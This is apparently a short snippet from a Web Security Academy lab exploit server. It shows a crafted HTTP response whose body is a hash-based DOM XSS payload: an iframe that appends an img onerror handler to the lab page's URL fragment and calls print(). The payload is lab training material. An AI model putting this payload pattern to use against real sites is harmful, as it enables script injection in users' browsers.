 Craft a response
URL: https://exploit-0a8700aa04d2054c80a72a8e01fc00a1.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=" https://0ab8008c04040b2381491b0b00fd006a.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>